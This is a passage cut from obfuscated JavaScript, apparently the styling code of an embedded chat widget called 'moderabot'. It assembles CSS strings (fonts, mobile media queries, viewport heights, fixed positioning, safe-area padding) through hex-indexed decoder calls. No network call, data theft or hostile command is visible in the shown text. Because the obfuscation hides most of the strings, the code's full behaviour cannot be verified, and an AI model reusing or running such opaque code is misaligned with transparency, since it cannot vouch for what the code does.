e126ab(0x5f9,_0x59b333._0x58f7df,-0x21b,0x308)+_0xe126ab(0x4d6,0x57a,_0x59b333._0x553d41,_0x59b333._0x15d911)+'atar-'+_0xe126ab(-0x3e7,0x108,_0x59b333._0x14a6d0,0x62)+_0xe126ab(-0x833,-0x2ea,-0x9d,-_0x59b333._0x1f431e)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x400bc6,_0x59b333._0x39af20,0x8f1,0x85d)+_0x444167(0x59c,_0x59b333._0x47768f,0x8bc,0x6e1)+_0x444167(0xdfa,_0x59b333._0x4198e6,_0x59b333._0x17c820,_0x59b333._0xc41037)+'lur(4'+_0x444167(0x3de,_0x59b333._0x5169a5,0x301,_0x59b333._0x5baed1)+'\x20\x20\x20\x20\x20'+_0x444167(0xc79,_0x59b333._0x424ed4,_0x59b333._0x2df020,_0x59b333._0x3bd12f)+_0xe126ab(_0x59b333._0x3fb90e,-_0x59b333._0x3b5dc3,-0x5fe,_0x59b333._0x57d8dd)+_0xe126ab(_0x59b333._0x3fef3d,-0x185,_0x59b333._0x245964,_0x59b333._0x1cdc6b)+_0xe126ab(_0x59b333._0x4a2b67,0x0,-_0x59b333._0x2d1ad1,0x6a)+_0xe126ab(_0x59b333._0x4b109e,0x665,0x108,_0x59b333._0xee651a)+_0x444167(0x68a,_0x59b333._0x19cfe8,_0x59b333._0x701892,0xaed)+_0xe126ab(0x4fc,_0x59b333._0x11fb44,-_0x59b333._0x2570ac,_0x59b333._0x2c44b8)+_0xe126ab(-0x82a,-_0x59b333._0x65c0c7,-0x7d8,_0x59b333._0x257d35)+_0xe126ab(-0x35,-_0x59b333._0x17edb4,-0x14c,-_0x59b333._0x1a881a)+_0x444167(0x9ba,0x962,0x696,_0x59b333._0x213262)+_0x444167(_0x59b333._0x2f34e0,0x6fe,_0x59b333._0x4b06ec,_0x59b333._0x5ea0fa)+_0xe126ab(_0x59b333._0x4274c5,_0x59b333._0x40d060,0x13d,0xf3)+_0xe126ab(0x598,_0x59b333._0x42fcb3,0x380,_0x59b333._0x1cf0eb)+_0xe126ab(-0xa7,0x348,0x6b2,0x425)+_0x444167(_0x59b333._0x1c1496,0xa1a,0x660,0xa85)+_0xe126ab(0x765,0x288,_0x59b333._0x23480b,0x240)+_0x444167(0x775,0x11e0,0x7f1,0xd0e)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0x75d,_0x59b333._0x48b8e8,0x1023,_0x59b333._0x1681d9)+_0xe126ab(0x2f0,0x615,_0x59b333._0x8eb776,_0x59b333._0x37d533)+_0x444167(0x123,_0x59b333._0x553408,_0x59b333._0x23844c,_0x59b333._0x5e4e38)+'ult\x20b'+_0xe126ab(_0x59b333._0xa11eac,0x589,_0x59b333._0x21bf6f,_0x59b333._0x3b8411)+_0xe126ab(_0x59b333._0x308cb9,-_0x59b333._0x16a609,-0x4f0,-0x544)+'und/p'+_0x444167(_0x59b333._0x3e61b3,0x10a8,_0x59b333._0xf1b3d7,_0x59b333._0x51bc0f)+_0x444167(0xa07,0x66d,0x9d1,0xa18)+_0x444167(_0x59b333._0x1e3eed,0xd2b,_0x59b333._0x2cca5d,_0x59b333._0x188f25)+'s\x20if\x20'+'any,\x20'+_0xe126ab(-_0x59b333._0x2009dc,-0x1a9,0x1ee,-0x11c)+_0xe126ab(0x25e,_0x59b333._0x264240,-0x55,-0x3b2)+_0x444167(0x69f,0x2f4,_0x59b333._0x30c321,0x70a)+_0x444167(0xd3a,0x961,_0x59b333._0x5436f3,_0x59b333._0x604999)+_0x444167(_0x59b333._0x1b0ae6,0xe24,0x9a6,_0x59b333._0x3ac520)+_0xe126ab(_0x59b333._0x424ce0,0x5d4,0x565,0x265)+_0x444167(_0x59b333._0x2206bc,0x7ef,_0x59b333._0x10f40a,_0x59b333._0x5b58ee)+'as\x20it'+_0xe126ab(_0x59b333._0x6bb092,0x516,0x485,0x814)+'\x20back'+_0x444167(0x7b5,_0x59b333._0x3fb9c1,0xcb4,0x72c)+_0x444167(0xca0,0x53a,0x758,0x741)+_0x444167(_0x59b333._0x51b529,0x514,_0x59b333._0x2ba16b,_0x59b333._0x3f067a)+'\x20\x20\x20}\x0a'+_0x444167(_0x59b333._0x377131,_0x59b333._0xeb0e12,_0x59b333._0x5ecab7,_0x59b333._0x11207f)+_0xe126ab(-_0x59b333._0xe4250b,0x310,_0x59b333._0x28e3e2,0x396)+'\x20\x20\x20\x20\x20'+_0x444167(0xa4d,0x68d,0x7da,0x7a9)+_0xe126ab(-_0x59b333._0x11d6d7,-_0x59b333._0x1d9449,-_0x59b333._0x175c8e,-_0x59b333._0x1f0de1)+'ot-wi'+_0x444167(_0x59b333._0x4f07ed,0x98c,0xbfd,0xd52)+_0xe126ab(-_0x59b333._0x553aac,-0x4,_0x59b333._0x3afdfa,-0x210)+_0xe126ab(0x11f,0x611,_0x59b333._0x37e1de,0xb06)+_0x444167(_0x59b333._0x91b2f1,0xa04,_0x59b333._0x3a858a,_0x59b333._0x1a51bb)+_0xe126ab(-_0x59b333._0x15e16a,_0x59b333._0x39eea7,0x624,-_0x59b333._0x3f07f5)+_0x444167(_0x59b333._0x332d06,_0x59b333._0x4b76da,0x72b,_0x59b333._0x30e4c8)+_0xe126ab(-0x817,-0x308,_0x59b333._0x380302,-_0x59b333._0x4c20bb)+_0x444167(0x71a,_0x59b333._0x287ae7,_0x59b333._0x1c28b6,0x793)+_0x444167(0xea0,_0x59b333._0x451f95,0x9f4,_0x59b333._0xd3ead6)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3d6c8d,_0x59b333._0x3a6ecd,_0x59b333._0x3880c8,0x85d)+_0x444167(0x1a4,_0x59b333._0x2ed97d,_0x59b333._0xc96139,_0x59b333._0x37c126)+'size:'+_0x444167(0x6a8,0xce7,_0x59b333._0x5b7e94,0xae1)+_0xe126ab(-0x44,0x12e,_0x59b333._0x3afd57,-_0x59b333._0x29118e)+_0xe126ab(0x609,_0x59b333._0x516434,0x2a3,_0x59b333._0x4a4c27)+'t;\x0a\x20\x20'+_0x444167(_0x59b333._0x4c881b,_0x59b333._0x52143f,0xc9b,_0x59b333._0x37e10e)+'\x20\x20\x20\x20c')+(_0x444167(0x92d,_0x59b333._0x4764b7,_0x59b333._0x16ef98,_0x59b333._0xf561f8)+_0x444167(0xeec,_0x59b333._0x5cb8c4,0x9f4,0xa6d)+_0x444167(_0x59b333._0x30b5fc,0x12c5,_0x59b333._0x12a54d,_0x59b333._0x446292)+_0xe126ab(_0x59b333._0x2c7477,0x36c,0xf1,_0x59b333._0x47f8ee)+'tant;'+'\x0a\x20\x20\x20\x20'+_0xe126ab(-0x1d9,0x1c3,_0x59b333._0x365f42,0x42c)+_0xe126ab(-_0x59b333._0x288e98,-0x2ac,-_0x59b333._0x444d61,-_0x59b333._0x2e182e)+_0x444167(0x18c,_0x59b333._0x59b104,0x41f,0x6ea)+_0xe126ab(_0x59b333._0x4cbfe7,0x683,_0x59b333._0x4472f1,_0x59b333._0x5e9e3d)+_0xe126ab(_0x59b333._0x284bed,_0x59b333._0x123749,0x635,0x10a)+_0x444167(_0x59b333._0x7e47dc,0xbd4,0x395,0x85d)+_0x444167(0x5ea,_0x59b333._0x576788,_0x59b333._0x544522,_0x59b333._0x3563cc)+_0xe126ab(-0x25f,_0x59b333._0xb65daf,_0x59b333._0x16bad1,0x3f3)+'in-ri'+_0xe126ab(_0x59b333._0x42ea08,_0x59b333._0x3109d9,0x79c,0x377)+_0x444167(0x1228,_0x59b333._0x2eda25,_0x59b333._0x1b1393,0xdb6)+_0xe126ab(-0x371,0x1c3,_0x59b333._0x397a74,0x11)+_0x444167(_0x59b333._0x1006db,_0x59b333._0x564f56,0x783,_0x59b333._0x21594e)+'\x20font'+'-fami'+_0x444167(_0x59b333._0x2b10bf,_0x59b333._0x3c03f6,_0x59b333._0x1415f2,0x72b)+_0xe126ab(0x554,0x575,0x623,_0x59b333._0x51c238)+_0x444167(_0x59b333._0x3003c5,0xafd,_0x59b333._0x3b9019,0x946)+_0xe126ab(_0x59b333._0x3c0961,0xfa,0x624,0x1f0)+_0x444167(0xeb1,_0x59b333._0x5d8ef0,_0x59b333._0x303d33,0xa59)+_0x444167(_0x59b333._0x5db884,0x9b5,0x25a,0x7c8)+_0xe126ab(-_0x59b333._0x1af7fe,0x375,0x13d,-0x137)+_0xe126ab(-0x1c1,-0x343,-_0x59b333._0x683034,-0x142)+_0xe126ab(-_0x59b333._0xf699f3,0x1c3,0x3ed,-_0x59b333._0x4eb842)+_0x444167(0x189,_0x59b333._0xe7038e,0x7ee,_0x59b333._0x3d478b)+_0xe126ab(_0x59b333._0x47d16d,_0x59b333._0x3ef3fe,_0x59b333._0x265d07,_0x59b333._0xf9158b)+_0x444167(_0x59b333._0x950f8,_0x59b333._0x310cf2,0xda1,0xced)+_0x444167(_0x59b333._0x576946,0xc38,0x5bc,_0x59b333._0x43146e)+_0x444167(_0x59b333._0x2be00b,0xd03,_0x59b333._0x4954b0,0x7c8)+_0xe126ab(_0x59b333._0x397a72,0x375,0x891,-_0x59b333._0x19c830)+_0x444167(_0x59b333._0x213c07,0xbb,0x793,_0x59b333._0x82b953)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x4caac7,0x58b,_0x59b333._0x18dab4,_0x59b333._0x255999)+_0xe126ab(0x3d0,_0x59b333._0x5405d7,_0x59b333._0x15baa2,_0x59b333._0x2433c8)+_0xe126ab(_0x59b333._0x16dacc,_0x59b333._0x564f56,_0x59b333._0x503dba,0x558)+'\x20tran'+_0xe126ab(0x119,0x2f1,_0x59b333._0x2ddbcf,-_0x59b333._0x5d4d75)+_0xe126ab(0x726,0x1dc,_0x59b333._0x237537,-_0x59b333._0x437fa2)+'mport'+_0x444167(-0x4d,_0x59b333._0x11afa6,0x229,_0x59b333._0x2a5020)+_0xe126ab(_0x59b333._0x407cce,0x1c3,-0x256,-_0x59b333._0xe8e737)+'\x20\x20\x20}\x0a'+_0x444167(0x13d,_0x59b333._0x62edb8,0x9f0,0x4f1)+_0x444167(_0x59b333._0x1ce092,0x518,0x86a,0x515)+_0x444167(0xb6a,_0x59b333._0x3647d9,0x24e,_0x59b333._0x355458)+_0x444167(_0x59b333._0xeb0e12,_0x59b333._0x5a638f,0xefe,0xcff)+_0x444167(_0x59b333._0x100b4c,_0x59b333._0xd79c34,0xfd3,0xaed)+'t-foo'+_0xe126ab(-_0x59b333._0x5ac577,-0x259,-0x48f,-0x46a)+_0x444167(_0x59b333._0x4d15ad,_0x59b333._0x27a148,0x9e0,0xc04)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(0x30a,_0x59b333._0x420a1e,_0x59b333._0x1d8d05,_0x59b333._0xcd259)+_0xe126ab(0x5ac,_0x59b333._0x23153f,-_0x59b333._0x55870c,_0x59b333._0x3e7040)+_0x444167(_0x59b333._0xa2f432,0xcd8,_0x59b333._0x52b555,_0x59b333._0x48a49b)+_0xe126ab(0x246,0x12e,_0x59b333._0x1270b3,_0x59b333._0x2cfa2c)+_0x444167(0x982,0xea8,0xe5f,0xa0f)+_0xe126ab(_0x59b333._0x49a353,-_0x59b333._0x112c4b,-_0x59b333._0x35bebd,-0x447)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x199fe7,_0x59b333._0x148eab,_0x59b333._0x9e9333,_0x59b333._0x5447c2)+_0x444167(0xb67,_0x59b333._0x25bd7,0xc86,_0x59b333._0x7505e5)+'corat'+'ion:\x20'+_0x444167(0x3c5,_0x59b333._0x99df8f,0x877,0x66e)+_0xe126ab(0xf0,-0x1ab,_0x59b333._0x3b4b32,-0x18)+_0xe126ab(-_0x59b333._0x248807,_0x59b333._0x5d323a,-_0x59b333._0x2296e6,0x724)+';\x0a\x20\x20\x20'+_0x444167(0x516,0x342,0x423,0x85d)+'\x20\x20fon'+'t-wei'+'ght:\x20'+_0x444167(_0x59b333._0x3eb559,0xc41,0x595,_0x59b333._0x2d6235)+_0x444167(_0x59b333._0x1ce69a,_0x59b333._0x28da07,_0x59b333._0x4f3bb9,0xa06)+_0xe126ab(0x8c8,0x780,_0x59b333._0x145264,0x93d)+_0x444167(0x4b0,0xd5,_0x59b333._0x462598,0x4f1)+_0xe126ab(0x469,0x1c3,_0x59b333._0x23153f,-_0x59b333._0x1cd898)+_0xe126ab(-_0x59b333._0x49afc5,-0x2d1,-0x75e,-_0x59b333._0x197721)+_0x444167(_0x59b333._0x4d88f9,_0x59b333._0xb1e718,_0x59b333._0x55ced9,_0x59b333._0x3241b1)+_0x444167(0x7f0,0x449,_0x59b333._0x20f8e2,0x5d7)+_0x444167(0x8dc,0x439,_0x59b333._0x26b5cc,0x35f)+_0x444167(_0x59b333._0x409048,_0x59b333._0x5efd02,0x6bb,0xa69)+_0xe126ab(-_0x59b333._0x37c908,-0x1ab,_0x59b333._0x2e2b89,-0xe5)+_0x444167(0x772,0x7a4,0xc40,_0x59b333._0x1f62f7)+_0x444167(0x7c8,_0x59b333._0x5a0253,0x97c,_0x59b333._0x48c871)+_0xe126ab(0x4f4,0x1c3,_0x59b333._0x13e1bc,-0x134)+_0x444167(_0x59b333._0x2cc913,0x583,_0x59b333._0x18083c,0x797)+_0xe126ab(0x58f,0x1c3,_0x59b333._0x3146bd,_0x59b333._0x1261d9)+_0x444167(0x70,_0x59b333._0xe769fa,_0x59b333._0x51b559,0x4f1)+_0xe126ab(_0x59b333._0x2f6dfb,-0x185,0x2e9,0x1dd)+'moder'+'abot-'+_0x444167(0x6c5,0x62b,_0x59b333._0x4f827b,0xaed)+'t-foo'+_0xe126ab(-_0x59b333._0x27699d,-0x259,-0x589,-0x2a3)+_0x444167(_0x59b333._0x5f9dde,0xcb3,0x94f,0x99a)+_0xe126ab(_0x59b333._0x1202d2,_0x59b333._0x5264e7,0x866,0x6f5)+_0x444167(0xfdf,_0x59b333._0x3e094b,0xd76,_0x59b333._0x453f3d)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1f7b2f,_0x59b333._0x115bfd,0xef7,_0x59b333._0x20c1c3)+_0xe126ab(_0x59b333._0x34ba9b,0x762,0x362,0x2aa)+_0x444167(0xe32,_0x59b333._0x419dd9,_0x59b333._0x2a195e,0xbdd)+_0x444167(0x340,0x7a3,0x3ec,_0x59b333._0x3742bd)+_0x444167(_0x59b333._0x1f3691,_0x59b333._0xfbe182,0x972,0x5f6)+_0xe126ab(-_0x59b333._0x122135,_0x59b333._0xcbb4b4,0x5d0,-_0x59b333._0x619c89)+'\x0a\x20\x20\x20\x20'+_0x444167(_0x59b333._0x50a88e,_0x59b333._0x3a4490,_0x59b333._0x5a281c,_0x59b333._0x56d731)+_0x444167(0xbbc,0x725,_0x59b333._0x39dac1,_0x59b333._0x3594e3)+'\x20\x20\x20\x20\x20'+'@medi'+_0xe126ab(0x172,-0x1d3,-0x91,-0x1fb)+'x-wid'+'th:\x204'+'80px)'+_0xe126ab(_0x59b333._0x152bee,_0x59b333._0x4f1b13,_0x59b333._0x47d674,_0x59b333._0x99ef21)+_0x444167(0xc4f,0xc41,_0x59b333._0x161065,_0x59b333._0x4003b5)+_0x444167(0xf13,0xf11,0xbb6,0xc2e)+_0x444167(0x370,0x7ed,_0x59b333._0x219cc7,_0x59b333._0x2a4da2)+_0xe126ab(0x212,_0x59b333._0x5e312e,0x1b5,_0x59b333._0x5cf02d)+_0xe126ab(-_0x59b333._0x23dc67,-_0x59b333._0x38bd0b,-0x2b1,0x162)+'-wind'+_0xe126ab(0x1bd,_0x59b333._0x50ab1e,0x601,_0x59b333._0x4953d9)+_0xe126ab(0x1cd,0x1c3,0xbf,-_0x59b333._0x5cf02d)+_0x444167(0xa33,_0x59b333._0x2318d7,_0x59b333._0xadcd79,0x85d)+_0x444167(_0x59b333._0x4e879d,_0x59b333._0x5f2cdd,_0x59b333._0x343a44,0x813)+_0xe126ab(-_0x59b333._0x3e43d4,-_0x59b333._0x104775,_0x59b333._0x5d02a5,-0x543)+_0x444167(_0x59b333._0x14ed9c,0x796,0x620,0xb04)+_0xe126ab(_0x59b333._0x47a710,-_0x59b333._0x24784d,-0x1f6,-0x458)+'\x20\x20\x20\x20\x20'+_0x444167(0xdc5,0xbc3,_0x59b333._0x129d99,0xa95)+_0xe126ab(0x9c4,0x722,_0x59b333._0x182b06,_0x59b333._0x22fc91)+'\x20100v'+_0x444167(_0x59b333._0x41b8a5,0x8cf,_0x59b333._0x4e0e4b,_0x59b333._0x3f73fd)+_0x444167(_0x59b333._0x516b8e,0x9be,_0x59b333._0x4ee838,_0x59b333._0xe14e71)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x32579e,_0x59b333._0x1cd6d7,_0x59b333._0xca07a4,_0x59b333._0x4f47a6)+_0xe126ab(-_0x59b333._0x5a3855,-_0x59b333._0x4234b4,-0x408,-_0x59b333._0x2b77c1)+_0xe126ab(_0x59b333._0x19fa4e,-0x36c,-0x769,_0x59b333._0x346393)+_0xe126ab(_0x59b333._0x5bd7ea,0x196,_0x59b333._0xecf931,_0x59b333._0x2c99b4)+_0x444167(_0x59b333._0x4cf014,0xa9f,_0x59b333._0x107105,_0x59b333._0x1d905b)+'c\x20vie'+_0xe126ab(_0x59b333._0x3daf67,-0x274,0x2a4,_0x59b333._0x752cae)+'\x20heig'+'ht\x20fo'+_0x444167(_0x59b333._0x2d3992,_0x59b333._0x499b40,_0x59b333._0x150c2d,_0x59b333._0x2ca017)+'ile\x20b'+'rowse'+_0xe126ab(-0x4cd,0x53,-_0x59b333._0x4522f1,-0x2ae)+_0xe126ab(_0x59b333._0x473895,-_0x59b333._0xd53663,0x3af,0x78)+_0xe126ab(-0x2ab,0x1c3,-_0x59b333._0x367d22,_0x59b333._0x144fcf)+'\x20\x20\x20ma'+_0xe126ab(_0x59b333._0x44c9ec,0x790,0x8a3,0xbf1)+'th:\x201'+_0x444167(_0x59b333._0x3ceaa1,_0x59b333._0x129d99,0xd0a,0xb04)+_0x444167(_0x59b333._0x241eab,0x5f5,_0x59b333._0x3c1b22,0x4f1)+_0xe126ab(-0xaa,_0x59b333._0x2877f9,-_0x59b333._0x402985,0x103)+_0xe126ab(0x463,0x6ae,_0x59b333._0x411314,_0x59b333._0x1c6a05)+_0xe126ab(-_0x59b333._0x1f49a2,_0x59b333._0x5563ed,_0x59b333._0x4c20bb,_0x59b333._0x5d11a1)+_0x444167(_0x59b333._0x5c4cf2,0xf7b,_0x59b333._0x5131df,0xbd4)+'100vh'+_0xe126ab(0x3aa,-_0x59b333._0x59adb4,0x13a,0x371)+'\x20\x20\x20\x20\x20'+_0xe126ab(0x2c3,0x7c,0x3b0,0x4be)+_0x444167(_0x59b333._0x311b8b,_0x59b333._0x1f84c5,_0x59b333._0x3998bc,0x969)+'ight:'+'\x20100d'+'vh;\x0a\x20'+_0xe126ab(0x522,_0x59b333._0x21e351,-0x3d5,-0x257)+_0xe126ab(_0x59b333._0x133c64,0x1c3,-0xcd,0x283)+'\x20bott'+_0xe126ab(-0x96,_0x59b333._0x22fe09,0x251,0xa80)+_0x444167(0x601,_0x59b333._0xe3e06e,0x3e0,0x53b)+_0x444167(0x7e3,0x88f,0xd5a,0x85d)+'\x20\x20\x20\x20r'+'ight:'+'\x200;\x0a\x20'+_0xe126ab(0x57c,_0x59b333._0x21fbfb,-_0x59b333._0x2fdbed,0x27c)+_0xe126ab(_0x59b333._0x38edea,_0x59b333._0x3635cd,0x35e,_0x59b333._0x484838)+'\x20top:'+_0xe126ab(-_0x59b333._0x4a3d27,-_0x59b333._0x26ca73,-0x356,-_0x59b333._0x248e5e)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20left'+_0xe126ab(-0x280,0x11c,-_0x59b333._0x1d3862,-0x46b)+'\x20\x20\x20\x20\x20'+_0x444167(0x4a3,_0x59b333._0x3c676f,0x400,_0x59b333._0x1204ee)+_0x444167(0xf8e,0x1104,0x957,0xe58)+_0xe126ab(0x99f,_0x59b333._0x20c1fa,_0x59b333._0x2b676e,_0x59b333._0x41cdc7)+_0x444167(_0x59b333._0x1310ce,0x905,_0x59b333._0x2dc37b,0x3d7)+_0xe126ab(-_0x59b333._0x468289,0x11c,-_0x59b333._0xe0ee9e,_0x59b333._0x34f6b6)+_0xe126ab(_0x59b333._0x4942d2,0x1c3,-_0x59b333._0x3fb66c,-0x2f6)+'\x20\x20\x20\x20\x20'+'\x20\x20pad'+_0xe126ab(_0x59b333._0x18c281,-0x11f,-0x65f,-0x38f)+_0x444167(_0x59b333._0x54aa69,0x8a5,0x7f4,0x7ab))+(_0x444167(0xf67,0x100a,0xc90,0xdbd)+_0xe126ab(_0x59b333._0x399837,_0x59b333._0x2c8716,_0x59b333._0x5221e6,0x14c)+_0x444167(0x9a0,_0x59b333._0x4c3164,_0x59b333._0x51d378,0x85d)+'paddi'+_0xe126ab(_0x59b333._0xceb177,_0x59b333._0x30b8fc,0x901,0x1ba)+_0x444167(0x70,0x73e,0x20f,0x5cc)+'\x200;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0xc0d,_0x59b333._0x197459,_0x59b333._0x5c7340,0x85d)+_0xe126ab(0x393,_0x59b333._0x8d3feb,_0x59b333._0x1f431e,0xa81)+'tion:'+'\x20fixe'+_0x444167(_0x59b333._0x4f07a2,0x92c,0x236,_0x59b333._0x1de71f)+_0xe126ab(0x5ac,_0x59b333._0x42a158,-0x121,_0x59b333._0x23f75e)+'\x20\x20\x20\x20\x20'+'-webk'+_0xe126ab(-_0x59b333._0x12b415,0x213,0x4c4,_0x59b333._0xd1b1b)+_0x444167(_0x59b333._0x4699b8,0x10fa,_0x59b333._0x2fa6e3,0xe2f)+_0x444167(0x922,_0x59b333._0x571f28,_0x59b333._0x3c6621,_0x59b333._0x2be00b)+'ollin'+_0xe126ab(_0x59b333._0x3574f6,_0x59b333._0x537dbe,0x45b,_0x59b333._0x436f72)+_0x444167(_0x59b333._0x5a9b39,0x305,_0x59b333._0x3c16df,0x749)+_0x444167(0x3ac,0x371,0xb79,0x85d)+_0x444167(0xc80,0x506,0x80e,_0x59b333._0x366d51)+_0xe126ab(-0x1b2,_0x59b333._0x35bebd,0x3aa,0x355)+_0x444167(0xbae,0xa86,_0x59b333._0x79b098,_0x59b333._0x206257)+_0xe126ab(_0x59b333._0x539f9a,-0x22d,-_0x59b333._0x3f9e7a,-_0x59b333._0x3c6cb0)+_0xe126ab(_0x59b333._0xa99c97,0x1c3,_0x59b333._0x2227e2,-_0x59b333._0x3e7abf)+_0x444167(0xbb4,_0x59b333._0xa13721,_0x59b333._0x5664b5,0xc2e)+_0x444167(_0x59b333._0x52bb21,_0x59b333._0x13bc96,0x7ef,_0x59b333._0x2a4da2)+'bot-w'+_0x444167(0x727,_0x59b333._0x28778c,0x8c9,_0x59b333._0x92dd1)+_0xe126ab(0x202,0x89,-_0x59b333._0xc78fd8,-0x17e)+'ow-op'+_0x444167(_0x59b333._0x522ab9,_0x59b333._0x3852df,0xb13,_0x59b333._0x52e0fb)+_0xe126ab(_0x59b333._0x20f0d5,_0x59b333._0x123e0b,-0x300,_0x59b333._0x2eaf22)+'\x20\x20\x20\x20\x20'+_0x444167(0x1100,0x8dc,0x11cf,0xe20)+_0x444167(0xd72,0xe03,_0x59b333._0x334a3c,_0x59b333._0x4f2de0)+_0x444167(0x91b,0x685,0x53a,0x958)+_0xe126ab(-_0x59b333._0x36aaf8,-_0x59b333._0x5b7d5d,-_0x59b333._0x37326d,-_0x59b333._0xd1b75c)+_0xe126ab(0x69b,_0x59b333._0x33a2fc,0x1fb,0x83c)+_0x444167(_0x59b333._0x157cd6,_0x59b333._0x5af818,_0x59b333._0x38b007,0xe1a)+_0xe126ab(-_0x59b333._0x5b1471,-0x1a9,-_0x59b333._0xb4ff15,-_0x59b333._0x5aa80f)+_0xe126ab(-0x2cc,0x1c3,0x6e7,0x182)+_0x444167(_0x59b333._0x114907,_0x59b333._0x21dbc7,0x502,0x966)+_0x444167(0x92f,0xd67,_0x59b333._0x556fd9,_0x59b333._0x1ddc89)+'\x20\x20\x20\x20.'+'moder'+_0xe126ab(0x386,0x665,0xb0e,0xbbe)+_0xe126ab(-_0x59b333._0x3427d6,0x453,0x55f,_0x59b333._0x59d6b3)+_0x444167(0xbb9,0x42b,0x564,_0x59b333._0x25fff4)+_0x444167(0x922,_0x59b333._0x257a94,0xc61,_0x59b333._0x13828e)+_0xe126ab(-0x6ce,-0x1a9,_0x59b333._0x159d71,0x13d)+_0xe126ab(0x265,_0x59b333._0x2e40cc,_0x59b333._0x16fed9,-_0x59b333._0x219d60)+_0x444167(_0x59b333._0x43e210,_0x59b333._0x43c8ce,0xe1e,_0x59b333._0xcfb8ed)+_0xe126ab(-0x25b,-0xce,_0x59b333._0x4df1e8,_0x59b333._0x4590bd)+_0xe126ab(0x1e0,0x5a3,0x27b,0x837)+'16px,'+_0x444167(_0x59b333._0x5c4731,0x70c,0x821,0xa24)+'safe-'+_0x444167(_0x59b333._0x5f12e9,_0x59b333._0x54ba27,0xa92,0x65e)+'inset'+_0xe126ab(_0x59b333._0x5d5ca4,_0x59b333._0x753fc1,_0x59b333._0x4e5ca1,_0x59b333._0x45ee16)+_0x444167(_0x59b333._0x2749b2,0xcba,_0x59b333._0x228b99,_0x59b333._0x365abe)+_0x444167(_0x59b333._0x30e84b,0x332,0x7ad,_0x59b333._0x3216b6)+_0xe126ab(-_0x59b333._0x4f8199,-0x15f,-0x4f7,_0x59b333._0x5a1ff9)+_0xe126ab(-0x130,0x1c3,0x1a9,-_0x59b333._0x5ce840)+_0xe126ab(0x32b,-_0x59b333._0xcd493f,-0x164,-_0x59b333._0x3b7cec)+_0x444167(0x8f5,_0x59b333._0x5aa8d3,_0x59b333._0x9d825,0xdbc)+_0x444167(_0x59b333._0x5cb371,0xfd3,0x1168,_0x59b333._0x1db64d)+_0x444167(_0x59b333._0x4e77a7,0x7d1,_0x59b333._0xe769fa,_0x59b333._0xd1e6b)+_0x444167(_0x59b333._0x155bfb,0xa11,0xd55,_0x59b333._0x33e8e2)+_0x444167(0x375,_0x59b333._0x56a8bd,_0x59b333._0x5c0c19,0x908)+_0xe126ab(_0x59b333._0x1383b4,0x4e5,0x43,_0x59b333._0x4136d2)+'\x2056px'+_0x444167(0x151,0x61f,_0x59b333._0x27821a,0x53b)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x1548a8,0x664,0x562,_0x59b333._0x41bf4f)+'eight'+_0xe126ab(-0x334,_0x59b333._0x410e7f,0x341,-0x1c)+'x;\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x49c1f9,0x626,_0x59b333._0x3f21ca,_0x59b333._0x2dd536)+_0xe126ab(0x2e5,_0x59b333._0x2c8716,0x73c,_0x59b333._0x35fa42)+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x3b3,-_0x59b333._0x590e42,_0x59b333._0xda4856,-_0x59b333._0x3ab183)+_0x444167(_0x59b333._0x44e76a,_0x59b333._0x32fc3a,0xad2,0x85d)+_0xe126ab(_0x59b333._0x17192c,-0x55,0x4a3,-0x563)+_0xe126ab(0x805,0x559,0x52f,0x552)+'t-wid'+_0x444167(_0x59b333._0x5e48d1,0x1131,_0x59b333._0x47c1cc,_0x59b333._0x3f7ef1)+_0x444167(_0x59b333._0x1eb2ad,_0x59b333._0x561476,_0x59b333._0xb45f46,0x525)+_0xe126ab(_0x59b333._0xc668b4,0x41c,0x334,0x53f)+'\x20\x20\x20\x20\x20'+_0x444167(0x5c5,0x8e6,0xa10,0x85d)+'paddi'+_0x444167(0xc40,0x1095,_0x59b333._0x204c74,0xc3b)+'6px\x202'+_0xe126ab(_0x59b333._0x1cf0eb,0xdf,-0xcc,-0x227)+_0x444167(_0x59b333._0x4d9ef1,_0x59b333._0x577145,_0x59b333._0x301e31,_0x59b333._0x888d18)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x31f07a,0xdba,0x396,_0x59b333._0x4151eb)+_0xe126ab(0x3cf,-0x11f,_0x59b333._0x4f7710,-0x692)+_0x444167(0xa3c,_0x59b333._0x58ffc9,_0x59b333._0x15a20d,_0x59b333._0x28a92b)+_0x444167(_0x59b333._0x4d585a,_0x59b333._0x2c8065,0xb38,_0x59b333._0xcbf015)+_0xe126ab(0x2ab,_0x59b333._0x4907d9,_0x59b333._0x2d429c,_0x59b333._0x3cc7c9)+_0xe126ab(0x643,0x632,_0x59b333._0x17be76,_0x59b333._0x56786a)+_0x444167(0xa80,0x5ec,_0x59b333._0xe6317d,0x714)+'+\x20env'+_0xe126ab(-_0x59b333._0x1c6a1d,-0x16b,_0x59b333._0x350a5d,-0x41d)+_0x444167(0x372,0x580,_0x59b333._0x3ecbdc,0x8e5)+'-inse'+_0xe126ab(_0x59b333._0x47fe11,_0x59b333._0x49f781,-_0x59b333._0x1f7215,-0x428)+_0x444167(_0x59b333._0x3967f4,0xed7,_0x59b333._0x47f3f9,0x98c)+_0xe126ab(-0x209,_0x59b333._0x238471,_0x59b333._0x16dca9,-_0x59b333._0x4b8dea)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x5acbfd,_0x59b333._0x170abd,0x57c,-0x5d)+'\x20\x20\x20\x20\x20'+'\x20\x20\x0a\x20\x20'+_0xe126ab(0x261,0x1c3,0x30b,_0x59b333._0x3ae75b)+_0x444167(0xe0b,0xba8,0xebc,_0x59b333._0x25a898)+_0x444167(_0x59b333._0x736927,_0x59b333._0x40726a,-0xad,_0x59b333._0x2a4da2)+'bot-w'+_0xe126ab(-_0x59b333._0x1bfa31,-0xe4,_0x59b333._0x1e5391,-0x5